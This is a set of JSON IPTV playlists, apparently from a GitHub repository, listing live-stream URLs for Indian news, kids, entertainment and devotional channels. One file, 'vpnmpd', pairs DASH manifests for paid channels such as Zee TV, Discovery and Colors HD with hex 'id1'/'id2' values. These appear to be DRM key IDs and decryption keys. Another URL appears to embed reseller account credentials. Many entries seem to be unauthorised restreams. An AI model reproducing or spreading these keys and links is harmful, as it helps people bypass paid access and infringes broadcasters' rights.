{"id":"https://mhlive.paramountinfosystem.com/mhonetest/d0dbe915091d400bd8ee7f27f0791303.sdp/playlist.m3u8", "name":"Mh1 News"},

{"id":"https://d35j504z0x2vu2.cloudfront.net/v1/master/0bc8e8376bd8417a1b6761138aa41c26c7309312/mahua-khabar/index.m3u8", 
"name":"Mahua khabar"},

{"id":"https://amg01448-samsungin-ndtvgoodtimes-samsungin-ad-gp.amagi.tv/playlist/amg01448-samsungin-ndtvgoodtimes-samsungin/playlist.m3u8", 
"name":"Ndtv Good Times"},

{"id":"https://vg-tv9yupp.akamaized.net/v1/master/611d79b11b77e2f571934fd80ca1413453772ac7/vglive-sk-237347/main.m3u8", 
"name":"News Nine"},


{"id":"https://ndtvindiaelemarchana.akamaized.net/hls/live/2003679/ndtvindia/master.m3u8", "name":"Ndtv India"},

{"id":"https://ndtvregional.akamaized.net/hls/live/2102726-b/ndtvmpcg/chunklist_0.m3u8", "name":"Ndtv Mp"}, 

{"id":"https://ndtvregional.akamaized.net/hls/live/2102726-b/ndtvraj/chunklist_0.m3u8", "name":"Ndtv Rajasthan"}, 

{"id":"https://ndtv24x7elemarchana.akamaized.net/hls/live/2003678-b/ndtv24x7/master.m3u8", "name":"Ndtv 24×7"}, 

{"id":"https://dai.google.com/linear/hls/event/QuU6z3GSTDaXuLL9Hs5A5Q/master.m3u8", "name":"Ndtv Profit"}, 

{"id":"https://amg01448-samsungin-news18bangla-samsungin-ad-qy.amagi.tv/playlist/amg01448-samsungin-news18bangla-samsungin/playlist.m3u8", 
"name":"News18 Bangla"},

{"id":"https://nw18live.cdn.jio.com/bpk-tv/CNN_News18_NW18_MOB/output01/index.m3u8", "name":"NEWS 18"}, 

{"id":"https://nw18live.cdn.jio.com/bpk-tv/News18_MP_Chhattisgarh_NW18_MOB/output01/index.m3u8", "name":"NEWS 18 MP"}, 

{"id":"https://nw18live.cdn.jio.com/bpk-tv/News18_UP_Uttarakhand_NW18_MOB/output01/index.m3u8", "name":"NEWS 18 UP"}, 

{"id":"https://nw18live.cdn.jio.com/bpk-tv/News18_Bihar_Jharkhand_NW18_MOB/output01/index.m3u8", "name":"NEWS 18 BH JH"}, 

{"id":"https://nw18live.cdn.jio.com/bpk-tv/News18_Bangla_NW18_MOB/output01/index.m3u8", "name":"NEWS 18 BANGLA"}, 

{"id":"https://nw18live.cdn.jio.com/bpk-tv/News18_Rajasthan_NW18_MOB/output01/index.m3u8", "name":"NEWS 18 RAJASTHAN"}, 

{"id":"https://nw18live.cdn.jio.com/bpk-tv/News18_Punjab_Haryana_HP_NW18_MOB/output01/index.m3u8", "name":"NEWS 18 HARYANA"}, 

{"id":"https://nw18live.cdn.jio.com/bpk-tv/News18_Urdu_NW18_MOB/output01/index.m3u8", "name":"News 18 Urdu"}, 


{"id":"https://vidcdn.vidgyor.com/news24-origin/liveabr/playlist.m3u8", "name":"News 24"}, 

{"id":"https://yuppftalive.akamaized.net/080823/news11bharat/playlist.m3u8", 
"name":"News 11 Bharat"},

{"id":"https://yuppftalive.akamaized.net/080823/news1india/playlist.m3u8", 
"name":"News 1 india"},

{"id":"https://yuppftalive.akamaized.net/080823/network10/playlist.m3u8", 
"name":"Network 10"},


{"id":"https://vg-republictvlive.akamaized.net/v1/master/611d79b11b77e2f571934fd80ca1413453772ac7/vglive-sk-275673/main.m3u8", "name":"Republic Bharat"}, 

{"id":"https://vg-republictvlive.akamaized.net/v1/master/611d79b11b77e2f571934fd80ca1413453772ac7/vglive-sk-366023/main.m3u8", "name":"Republic Tv"}, 


{"id":"https://vg-republictvlive.akamaized.net/v1/master/611d79b11b77e2f571934fd80ca1413453772ac7/vglive-sk-275673/main.m3u8", 
"name":"Republic Bharat"},

{"id":"https://vg-republictvlive.akamaized.net/v1/master/611d79b11b77e2f571934fd80ca1413453772ac7/vglive-sk-456368/main.m3u8", 
"name":"Republic Bangla"},

{"id":"https://playhls.media.nic.in/live/rstv-360p/index.m3u8", "name":"RsTv"}, 

{"id":"https://rt-glb.rttv.com/dvr/rtnews/playlist.m3u8", 
"name":"RT NEWS"},

{"id":"https://amg01218-republictvfast-amg01218c1-samsung-in-1918.playouts.now.amagi.tv/playlist/amg01218-republictvfast-rbangla-samsungin/playlist.m3u8", 
"name":"Republic Bangla"}, 

{"id":"https://cdn-2.pishow.tv/live/477/master.m3u8", "name":"Swaraj Express"}, 

{"id":"https://cdn-2.pishow.tv/live/465/master.m3u8", "name":"Swadesh News"}, 

{"id":"https://ott.livelegitpro.in/pusa/sudarshantv/tracks-v1a1/mono.m3u8", "name":"Sudarshan News"},

{"id":"https://ott.livelegitpro.in/pusa/sudarshantv/index.m3u8", "name":"Sudarshan Tv"}, 

{"id":"https://6n3yow8pl9ok-hls-live.5centscdn.com/sadhananewstv/live.stream/playlist.m3u8", "name":"Sadhana News"},

{"id":"https://dyjmyiv3bp2ez.cloudfront.net/pub-iotv9hinjzgtpe/liveabr/playlist.m3u8", "name":"Tv9 Bhartwarsh"}, 


{"id":"https://amg01448-samsungin-tv9bangla-samsungin-9lgnh.amagi.tv/playlist/amg01448-samsungin-tv9bangla-samsungin/playlist.m3u8","name":"Tv9 Bangla"}, 


{"id":"https://dztlhgid9me95.cloudfront.net/live-tv/Vidgyor/timesnow/timesnow_master.m3u8", "name":"Times Now"}, 

{"id":"https://dvvvc0h9v3hoz.cloudfront.net/master.m3u8", "name":"Times NowBhart"}, 

{"id":"https://dknttpxmr0dwf.cloudfront.net/index_2.m3u8", "name":"Zee News"}, 


{"id":"https://raw.githubusercontent.com/Alstruit/adaptive-streams/alstruit-4_24_in/streams/in/ZeeBiharJharkhand.m3u8", "name":"Zee News Bh Jh"}, 

{"id":"https://d3vmwjy7v49lo5.cloudfront.net/index_4.m3u8", "name":"Zee Bihar jh"}, 

{"id":"https://dwby15d04agvq.cloudfront.net/index_5.m3u8", "name":"Zee Business"}, 

{"id":"https://d31s6sxcz6vnac.cloudfront.net/index_3.m3u8", "name":"Zee Haryana"}, 

{"id":"https://d2jso9g61rg1h8.cloudfront.net/index_3.m3u8", "name":"Zee Rajasthan"}, 

{"id":"https://duw35ict5q7th.cloudfront.net/index_3.m3u8", "name":"Zee Up"}, 

{"id":"https://d2s40ae9uabrl.cloudfront.net/index_4.m3u8", "name":"Zee Delhi"}, 

{"id":"https://d1hp2yai3k4ork.cloudfront.net/index_4.m3u8", "name":"Zee Bharat"}, 

{"id":"https://vg-zeefta.akamaized.net/ptnr-yupptv/title-zeehindustan/v1/master/611d79b11b77e2f571934fd80ca1413453772ac7/96bbab12-582e-4540-af70-510ab6824581/main.m3u8", 
"name":"Zee hindustan"},

{"id":"https://vg-zeefta.akamaized.net/ptnr-yupptv/title-zeepunjabharyanahima/v1/master/611d79b11b77e2f571934fd80ca1413453772ac7/65eed269-2f3a-4dd0-ac89-d18959af28e3/main.m3u8","name":"Zee haryana"},


{"id":"https://vg-zeefta.akamaized.net/ptnr-yupptv/title-zeerajashthannews/v1/master/611d79b11b77e2f571934fd80ca1413453772ac7/8e864b9a-1681-41a0-99a6-387490bc5b24/main.m3u8", 
"name":"Zee Rajasthan"},

{"id":"https://vg-zeefta.akamaized.net/ptnr-yupptv/title-zeemadhyachhattisgarh/v1/master/611d79b11b77e2f571934fd80ca1413453772ac7/2ab17056-6187-4f0e-a34d-f436ac479d6c/main.m3u8", 
"name":"Zee Mp"},

{"id":"https://vg-zeefta.akamaized.net/ptnr-yupptv/title-zeedelhincr/v1/master/611d79b11b77e2f571934fd80ca1413453772ac7/cc483a15-1b39-4642-872d-5d08d362ed01/main.m3u8", 
"name":"Zee Delhi"}] 






















--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://raw.githubusercontent.com/Shubhamkur/Iptv/refs/heads/main/vpnmpd
body_size: 2278
content:


[
{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Andtv/default/manifest.mpd","id1":"26df86eeebb04d7fbc45c948f76e81fd","id2":"5f3a23f1a73c4c96ababce5fffe7b06b","name":"AND TV"}, 

{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Andtvhd/default/index.mpd","id1":"67d18634ccb04875875c60fb8d9caaba","id2":"99a66471c09e4b8a8dc39a0de6803f75","name":"AND TV"}, 


{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Andpictures/default/manifest.mpd",
"id1":"8dea532cabfe4f71ba20f62310e7949f",
"id2":"7a214a974e4f4d1d9bb66364d5f0cb92",
"name":"AND PICTURES"},

{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Andpictureshd/default/index.mpd",
"id1":"de8045e9f0fb4d03845dcc4a8bd7712a",
"id2":"6807bd09bda34ada83152908192af6d6",
"name":"AND PICTURES"},

{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Animalplanethd2/default/index.mpd","id1":"df81f15150f74c799fdde64ef49dfb75","id2":"05794a012ae74d77953f2b9fae6804c7","name":"Animal Planet HD"}, 

{"id":"https://live2.shoq.com.pk/live/eds/B4U_Movies/DASH/B4U_Movies.mpd","id1":"bb0c6b6f0e2c873a174e63e16f3a3f62","id2":"a8c4fae3ea8023b51707e470ec336209","name":"B4U MOVIES"},

{"id":"http://linearjitp-playback.astro.com.my/dash-wv/linear/5051/default_ott.mpd","id1":"dbf62ff0804bc5b8d523ef009d786310","id2":"bb1bdb27cc5fe1ec637d257999344cc3","name":"BBC Earth"}, 

{"id":"https://linearjitp-playback.astro.com.my/dash-wv/linear/2611/default_ott.mpd",
"id1":"ad3cb242cde3b687e2398cd21eb9bd10",
"id2":"6ed9b4976a854a289ce62cac957a55d5",
"name":"COLORS HD"}, 

{"id":"http://linearjitp-playback.astro.com.my/dash-wv/linear/509/default_ott.mpd",
"id1":"1a05bebf706408431a390c3f9f40f410",
"id2":"89c5ff9f8e65c7fe966afbd2f9128e5f",
"name":"Cartoon Network"},

{"id":"https://linearjitp-playback.astro.com.my/dash-wv/linear/5175/default_ott.mpd",
"id1":"b1119e01b67a19a3eb37c41140c3fa10",
"id2":"5124996ebcfee077b4aacec307f38d0f",
"name":"CBeebies"},

{"id":"https://abkmmckaaaaaaaamgezsz3r2egph7.otte.live.cf.ww.aiv-cdn.net/pdx-nitro/live/clients/dash/enc/zuf794yutz/out/v1/ca3534bfe4f148298b36719204d108e0/cenc.mpd","id1":"be9caaa813c5305e761c66ac63645901","id2":"3d40f2990ec5362ca5be3a3c9bb8f8b4","name":"Disney Jr"}, 

{"id":"http://linearjitp-playback.astro.com.my/dash-wv/linear/501/default_ott.mpd","id1":"3ff02fcd80c2e3230c52ae70fe903410","id2":"c3a58ec867cc25829e1fbe8938442553","name":"Discovery Asia HD"}, 



{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Discoveryscience2/default/manifest.mpd","id1":"5458f45efedb4d6f8aa6ac76c85b621b","id2":"dbf8a0a306a64525ba3012fd225370c0","name":"DISCOVERY SCIENCE"}, 

{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Discoverychannel2/default/manifest.mpd","id1":"b70a8cf9450c4d6484b4ac4d3c6761c0","id2":"0908be844260409cbac180bf0181da40","name":"DISCOVERY CHANNEL"}, 

{"id":"http://linearjitp-playback.astro.com.my/dash-wv/linear/2510/default_ott.mpd","id1":"276767a578aae2eacb284247ccd9eb10","id2":"03ef88df1a47669e5459e105e3b535b1","name":"Discovery Channel HD"}, 

{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Discoveryturbo2/default/manifest.mpd","id1":"c011525969e44b99a86059dbb3cdf4e8","id2":"6700a5d93203417b8585f7de7dd1a09b","name":"DISCOVERY TURBO"}, 

{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Discoverykids2/default/manifest.mpd","id1":"601f58d4b7094d2baf78c85d1d9cb6c9","id2":"609e0cc03198455fa36fd2cc3e7f940d","name":"DISCOVERY KIDS"}, 

{"id":"https://live2.shoq.com.pk/live/eds/FILMAX/DASH/FILMAX.mpd","id1":"eefc4c6db6d961885314bb5c58fd226b","id2":"da646d01cc7a852b093854299dbc7b87","name":"FILMAX"},

{"id":"http://linearjitp-playback.astro.com.my/dash-wv/linear/604/default_ott.mpd","id1":"3feecc36930732cbb69306dc687c6f10","id2":"3458265f7530bf1fef204ca8cb4689db","name":"History HD"}, 


{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Investigationdiscovery2/default/manifest.mpd","id1":"2828ea6f6a984505b0454da0c03f68b9","id2":"5d3b7195086544c2807aa8c1544e7379","name":"INVESTIGATION DISCOVERY"}, 

{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Koreandramas2/default/manifest.mpd","id1":"ed197e7253c04946903f03bad9afac91","id2":"99ebb8683ea74b70a9fda1cbdc2cc1b4","name":"KOREAN DRAMAS"}, 

{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Mtvbeats2/default/manifest.mpd","id1":"2a457a6a58184234ba9bfa6916ce8013","id2":"ef3dd80894774430a33ecbc9108e91d7","name":"MTVBEATS"}, 

{"id":"http://linearjitp-playback.astro.com.my/dash-wv/linear/9982/default_ott.mpd","id1":"fa65220c9f76e424173899df533a6d10","id2":"b4abbee95b69b3e80a0d141272c870db","name":"Nick Jr"}, 



{"id":"http://linearjitp-playback.astro.com.my/dash-wv/linear/2511/default_ott.mpd","id1":"d8520e96a1283ab6e5be538474bfa810","id2":"bda5f7bbc1e44096f779a0619fe9881f","name":"NICKELODEON HD"}, 


{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Shortstv2/default/manifest.mpd","id1":"b994480f788d41ddbc805862ac469416","id2":"78a6a0fc1758483595da7113e58e4467","name":"SHORTSTV"}, 

{"id":"https://delta45tatasky.akamaized.net/out/i/1633.mpd","id1":"6f715e0e16cf4b20bc94f6f85023974b","id2":"516785ded0aee1dafae22e2874528b2a","name":"STAR GOLD"},  

{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Tlc2/default/manifest.mpd","id1":"e48e7373d6be47ecab83a20849f6823e","id2":"513ce07a2ee24ffdbe667eff5a9d46a8","name":"TLC"}, 



{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Zeetv/default/manifest.mpd","id1" :"ed068cf84f0640ccbc7c0e395c0a272e","id2":"bb722190f2bb446391020411a7d0828b","name":"ZEE TV"}, 

{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Zeetvhd/default/index.mpd","id1" :"65c3633157574361b191059e46e72968","id2":"78450b11381340c297d96c13183d3744","name":"ZEE TV HD"}, 

 
{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Zeeanmol/default/manifest.mpd","id1":"4023613457774cbeb71a62c339970e63","id2":"1c3e9fce5f014542be9cd1f749181204","name":"ZEE ANMOL"}, 




{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Zeebangla/default/manifest.mpd","id1":"1df83e058b864da896c9288eef63b113","id2":"fc32f26239054b56aab48225305598fe","name":"Zee Bangla"}, 

{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Zeetalkies/default/manifest.mpd","id1":"f081f32756374c3d8265e1a1e029614e","id2":"356a3a6d8ce34d49a84ad464b20b1a3e","name":"Zee Talkies"}, 



{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Zeesarthak/default/devil.mpd","id1":"ecad0b097b574078a4a1bde24bfdb2e5","id2":"568bb13d04db4b738864f6c849474cd5","name":"Zee Sarthak"}, 

 

{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Zeekannada/default/manifest.mpd","id1":"50e714b65ead453cbfab9b20bed5c79d","id2":"bc08e108b9ee4f65b99cb9dad9532f3f","name":"Zee Kannada HD"}, 

{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Zeetelgu/default/manifest.mpd","id1":"1ce5cd75a6ad44a38a7d1b8dbaf9c330","id2":"657fc8e7d533456cb0644fe03458a4b2","name":"Zee Telugu HD"}, 

{"id":"https://linearjitp-playback.astro.com.my/dash-wv/linear/2311/default_ott.mpd","id1":"0d4e3e7dac2d58b93bf819a72fe8d510","id2":"667a33f4d5bb3587f2d5209886839eac","name":"Zee Tamil"}, 

{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Zeemarathi/default/manifest.mpd","id1":"2a8d6c938ea647248f7a10eedc39f097","id2":"7d81feb84ed84bd88fdc5ca9de3c16da","name" :"Zee Marathi HD"}, 

 
{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Zeeanmolcinema/default/manifest.mpd",
"id1":"812411cba8bc42c79eb2b19cd78ad3f3",
"id2":"468a0b8d3d5d42d8a5c41bb875390a74",
"name":"ZEE ANMOL CINEMA"}, 

{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Zeecinema/default/manifest.mpd",
"id1":"43513b13f4b542e39c9265921dfc1726",
"id2":"b0b2678bcd274c37b888a6c987d502ed",
"name":"ZEE CINEMA"}, 

{"id":"https://linearjitp-playback.astro.com.my/dash-wv/linear/5106/default_ott.mpd","id1":"db96483900762e233aa7830457a0d310","id2":"20f392e5a1021be68fc32bcdb9ec3ad4","name" :"Zee Cinema HD"},

{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Zeebollywood/default/manifest.mpd",
"id1":"e61523260c614746b25b9a5523fe9a39",
"id2":"72ddbf37f76f49acbb8e140e7279e7a1",
"name":"ZEE BOLLYWOOD"}, 

{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Zeebanglacinema/default/manifest.mpd",
"id1":"fbbfd9ce4bbe4d818b16df7dfe89f05b",
"id2":"1e96d0f88ef740e982d6f6105721c8bc",
"name":"Zee Bangla Cinema"}, 

{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Zoom2/default/manifest.mpd","id1":"86edec9e3b7d4042a4d4a1ca14f847ee","id2":"9def4315f0004019a3705bcb3cf30ca3","name":"ZOOM"}, 

{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Zing/default/manifest.mpd","id1":"f0fb14eebe474a6ab74c8301d55a7224","id2":"f9f8b2e30704458b8db844a285ce32be","name":"ZING"}
]






















 
 
 















--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://raw.githubusercontent.com/Shubhamkur/Iptv/refs/heads/main/kids
body_size: 123
content:






[




{"id":"https://amg02159-kcglobal-amg02159c1-samsung-in-521.playouts.now.amagi.tv/playlist/amg02159-kcglobal-animax-samsungin/playlist.m3u8", "name":"Animax"}, 

{"id":"https://mifntechnology.github.io/siaranMy/channels/CartoonNetwork/index.m3u8", 
"name":"CARTOON NETWORK "},

{"id":"https://vodzong.mjunoon.tv:8087/streamtest/cartoon-network-87/live/87H/chunks.m3u8", 
"name":"CARTOON NETWORK "},

{"id":"https://cdn2.skygo.mn/live/disk1/Cartoon_Network/HLS-FTA/Cartoon_Network.m3u8", 
"name":"CARTOON NETWORK "},

{"id":"http://ch14.tv/live/ch4teenkids/playlist.m3u8", 
"name":"Ch4kids"},

{"id":"https://fl5.moveonjoy.com/DISNEY_XD/index.m3u8", "name":"Disney XD"}, 

{"id":"https://fl5.moveonjoy.com/DISNEY_JR/index.m3u8", "name":"DISNEY JR"}, 

{"id":"https://d2lmgfyblo9rak.cloudfront.net/playlist.m3u8", 
"name":"Duck Tv"},

{"id":"https://epiconvh.akamaized.net/live/gubbare/master.m3u8", 
"name":"Gubbare"},

{"id":"https://cc-4bhi5osabejc9.akamaized.net/v1/master/3722c60a815c199d9c0ef36c5b73da68a62b09d1/cc-4bhi5osabejc9/junglebook.m3u8", 
"name":"JUNGLEE BOOK"},

{"id":"https://stream-us-east-1.getpublica.com/playlist.m3u8?network_id=50", 
"name":"kidsflix"},


{"id":"https://dai.google.com/linear/hls/event/0HWMZ7VTTAi8C7Y35fcbgQ/master.m3u8", 
"name":"Nickelodeon"},


{"id" :"https://amg01448-samsungin-pogo-samsungin-dzccl.amagi.tv/playlist/amg01448-samsungin-pogo-samsungin/playlist.m3u8","name":"POGO"},

 


{"id" :"https://amg01448-samsungin-pogo-samsungin-dzccl.amagi.tv/playlist/amg01448-samsungin-pogo-samsungin/playlist.m3u8","name":"POGO"}, 

{"id" :"https://server.thelegitpro.in/rongeentv/rongeentv/tracks-v1a1/mono.m3u8","name":"Rongeentv"},

{"id":"https://streaming.televizor-24-tochka.ru/live/232.m3u8", 
"name":"Rush Cartoon"}, 

{"id":"https://streams.spacetoon.com/live/stchannel/smil:livesmil.smil/playlist.m3u8", 
"name":"SpaceToon"},

{"id":"https://svs.itworkscdn.net/sat7kidslive/sat7kids.smil/playlist.m3u8", 
"name":"Sat7 Kids"},



{"id":"https://amg01553-blueantmediaasi-zoomoonz-samsungnz-rdufn.amagi.tv/playlist/amg01553-blueantmediaasi-zoomoonz-samsungnz/playlist.m3u8", 
"name":"ZoomZoom"}



]








--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://raw.githubusercontent.com/Shubhamkur/Iptv/refs/heads/main/entertainment
body_size: 484
content:












[


{"id":"https://anjantvevent.pc.cdn.bitgravity.com/anjantv/live/amlst:event_anjan_,b400,b800,b1024,b1200,b1500,b4000,.smil/playlist.m3u8","name":"Anjan Tv"},

{"id":"https://d1e7rcqq4o2ma.cloudfront.net/bpk-tv/1709/output/index.m3u8","name":"B Tv"},

{"id":"https://tvsen5.aynaott.com/u3LkNQ7UHhFX/tracks-v1a1/mono.ts.m3u8","name":"Colors Bangla"},

{"id":"https://catchup.yuppcdn.net/amazonv2/36/preview/colorsbanglahd/master/chunklist.m3u8","name":"Colors Bangla"},

{"id":"https://catchup.yuppcdn.net/amazonv2/36/preview/colorsuk/master/chunklist.m3u8","name":"COLORS UK"},

{"id":"https://catchup.yuppcdn.net/amazonv2/36/preview/colorsau/master/chunklist.m3u8","name":"COLORS AU"},

{"id":"https://catchup.yuppcdn.net/amazonv2/36/preview/rishteyuk/master/chunklist.m3u8","name" :"COLORS RISHTEY UK"},

{"id":"https://catchup.yuppcdn.net/amazonv2/36/preview/rishteyau/master/chunklist.m3u8","name" :"COLORS RISHTEY AU"},


{"id":"https://deshitv.deshitv24.net/live/myStream/playlist.m3u8","name":"Deshi Tv"},

{"id":"https://byphdgllyk.gpcdn.net/hls/DeeptoTV/index.m3u8?v=1","name":"Deepto Tv"},

{"id":"https://live-dangal.akamaized.net/liveabr/playlist.m3u8","name":"Dangal Tv"},

{"id":"https://live-dangal2.akamaized.net/liveabr/playlist.m3u8","name":"Dangal 2"},

{"id":"https://sablive-ddpb.akamaized.net/dabangg/playlist.m3u8","name":"Dabangg Tv"}, 
{"id":"https://cdn-apse1-prod.tsv2.amagi.tv/linear/amg01448-samsungin-dabanggin-samsungin/playlist.m3u8","name":"Dabangg Tv"}, 

{"id":"https://d35j504z0x2vu2.cloudfront.net/v1/manifest/0bc8e8376bd8417a1b6761138aa41c26c7309312/dabangg/c6bb7ca2-3d87-4dac-89d8-648f7c5629aa/0.m3u8", "name":"Dabangg Tv"},


{"id":"https://amg01448-samsungin-enterr10bangla-samsungin-ad-gg.amagi.tv/playlist/amg01448-samsungin-enterr10bangla-samsungin/playlist.m3u8","name" :"Enter 10 Bangla"}, 

{"id":"https://live-bangla.akamaized.net/liveabr/pub-iobanglakp3sff/live_720p/chunks.m3u8","name":"Enter 10 Bangla"} , 

{"id":"https://epiconvh.akamaized.net/live/epic/master.m3u8","name":"Epic Tv"},

{"id":"https://epiconvh.akamaized.net/live/ishaara/master.m3u8","name":"Ishaara Tv"},

{"id":"https://mytvbangla.com/0.m3u8","name":"My Tv"},

{"id":"https://epiconvh.akamaized.net/live/nazara/master.m3u8","name":"Nazara Tv"},







{"id":"https://yuppftalive.akamaized.net/080823/pasand/playlist.m3u8","name":"Pasand Tv"},

{"id":"https://spt-sonykal-1-us.lg.wurl.tv/playlist_192k.m3u8","name":"Sony Kal"},


{"id":"https://cdn-4.pishow.tv/live/1039/master.m3u8", 
"name":"Ruposhi Bangla"}, 

{"id":"https://smart.bengaldigital.live/sun-bangla-paid/index.m3u8","name":"Sun Bangla"}, 



{"id":"https://catchup.yuppcdn.net/amazonv2/36/preview/starplusau/master/chunklist.m3u8","name":"STAR PLUS"},

{"id":"https://catchup.yuppcdn.net/amazonv2/36/preview/lifeokau/master/chunklist.m3u8","name":"STAR BHARAT"},

{"id":"https://catchup.yuppcdn.net/amazonv2/36/preview/starjalsha/master/chunklist.m3u8","name":"STAR Jalsha"},

{"id":"http://smart.bengaldigital.live/Star-jalsha/index.m3u8", 
"name":"Star Jalsha"},

{"id":"https://vg-theqlive.akamaized.net/v1/master/611d79b11b77e2f571934fd80ca1413453772ac7/vglive-sk-306905/main.m3u8","name":"The Q"},



{"id":"https://catchup.yuppcdn.net/amazonv2/36/preview/starplusuk/master/chunklist.m3u8", 
"name":"UTSAV PLUS"},

{"id":"https://catchup.yuppcdn.net/amazonv2/36/preview/lifeokuk/master/chunklist.m3u8", 
"name":"UTSAV BHARAT"},

{"id":"https://live-stream.utkalbongo.com/utkalbongo/stream2/hls/amarbanglatwolivestream.m3u8", 
"name":"Utkalbongo Tv"},

{"id":"https://ef56ef401101403a8b06f1dec29ef1eb.mediatailor.us-east-1.amazonaws.com/v1/master/44f73ba4d03e9607dcd9bebdcb8494d86964f1d8/Samsung-de_ZeeOne/playlist.m3u8",
"name":"Zee One"}, 

{"id":"https://smart.bengaldigital.live/Zee-Bangla/index.m3u8", 
"name":"Zee Bangla"},

{"id":"https://yupptvcatchupire.yuppcdn.net/preview/zeebangla/2500.m3u8", "name":"Zee Bangla"}
] 












--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://raw.githubusercontent.com/Shubhamkur/Iptv/refs/heads/main/vpn
body_size: 112
content:


[





{"id": "http://longstream-06.ajaah.com/PlayBoxTV/ArihantTV/playlist.m3u8", "name": "Arihanttv"},
{"id": "http://longstream-06.ajaah.com/PlayBoxTV/Darshan24/playlist.m3u8", "name": "Darshan24"},
{"id": "http://longstream-06.ajaah.com/PlayBoxTV/PeaceOfMind/playlist.m3u8", "name": "Peaceofmind"},
{"id": "http://longstream-06.ajaah.com/PlayBoxTV/Jinwani/playlist.m3u8", "name": "Jinwani"},
{"id": "http://longstream-06.ajaah.com/PlayBoxTV/BhaktiSagar2/playlist.m3u8", "name": "Bhaktisagar2"},
{"id": "http://longstream-06.ajaah.com/PlayBoxTV/GoodnewsTV/playlist.m3u8", "name": "Goodnewstv"},
{"id": "http://longstream-06.ajaah.com/PlayBoxTV/NTVBhakthi/playlist.m3u8", "name": "Ntvbhakthi"},
{"id": "http://longstream-06.ajaah.com/PlayBoxTV/E24/playlist.m3u8", "name": "E24"},
{"id": "http://longstream-06.ajaah.com/PlayBoxTV/PTCChakDe/playlist.m3u8", "name": "Ptcchakde"},
{"id": "http://longstream-06.ajaah.com/PlayBoxTV/9XTashan/playlist.m3u8", "name": "9X Tashan"},
{"id": "http://longstream-06.ajaah.com/PlayBoxTV/SangeetMarathi/playlist.m3u8", "name": "Sangeetmarathi"},
{"id": "http://longstream-06.ajaah.com/PlayBoxTV/BflixMovies/playlist.m3u8", "name": "Bflixmovies"},
{"id": "http://longstream-06.ajaah.com/PlayBoxTV/MahaMovies/playlist.m3u8", "name": "Mahamovies"},
{"id": "http://longstream-06.ajaah.com/PlayBoxTV/OscarMoviesBhojpuri/playlist.m3u8", "name": "Oscarmoviesbhojpuri"},
{"id": "http://longstream-06.ajaah.com/PlayBoxTV/FaktMarathi/playlist.m3u8", "name": "Faktmarathi"},
{"id": "http://longstream-06.ajaah.com/PlayBoxTV/FirstIndiaNews/playlist.m3u8", "name": "Firstindianews"},
{"id": "http://longstream-06.ajaah.com/PlayBoxTV/SuryaSamachar/playlist.m3u8", "name": "Suryasamachar"},
{"id": "http://longstream-06.ajaah.com/PlayBoxTV/Nepal1TV/playlist.m3u8", "name": "Nepal1Tv"},
{"id": "http://longstream-06.ajaah.com/PlayBoxTV/GulistanNews/playlist.m3u8", "name": "Gulistannews"},
{"id": "http://longstream-06.ajaah.com/PlayBoxTV/MH1News/playlist.m3u8", "name": "Mh1News"},
{"id": "http://longstream-06.ajaah.com/PlayBoxTV/PTCNews/playlist.m3u8", "name": "Ptcnews"},
{"id": "http://longstream-06.ajaah.com/PlayBoxTV/PTCPunjabi/playlist.m3u8", "name": "Ptcpunjabi"},
{"id": "http://longstream-06.ajaah.com/PlayBoxTV/AsianetME/playlist.m3u8", "name": "Asianetme"},
{"id": "http://longstream-06.ajaah.com/PlayBoxTV/ChardiklaTimeTV/playlist.m3u8", "name": "Chardiklatimetv"},


{"id":"http://88.212.15.19/live/test_disney_junior/playlist.m3u8", "name":"Disney junior"}, 

{"id":"http://88.212.15.19/live/test_disney/playlist.m3u8", "name":"Disney Tv"}, 



{"id":"http://mag.king-4k.cc:80/live/C1645263A1D245C/1sFTVBSVCP/1441441.m3u8", 
"name":"Goldmines"},



{"id":"http://ares.mnet.mk/hls/mnet-kids.m3u8", 
"name":"Mnet Kids"},

{"id":"http://88.212.15.19/live/test_minimax/playlist.m3u8", "name":"MiniMax"}, 

{"id":"http://88.212.15.19/live/test_nicktoons/playlist.m3u8", "name":"Nicktoons"}, 


{"id":"http://88.212.15.19/live/test_nick_jr/playlist.m3u8", "name":"Nick JR"}, 

{"id":"http://88.212.15.19/live/test_nickelodeon_hevc_25p/playlist.m3u8", "name":"Nickelodeon"}, 


{"id":"http://143.244.60.30/NICKELODEON/index.m3u8", 
"name":"Nickelodeon"},
{"id":"http://iptv.prosto.tv:7000/ch70/index.m3u8", 
"name":"Nick Toon"},

{"id":"http://iptv.prosto.tv:7000/ch72/index.m3u8", 
"name":"Nick Junior"}, 

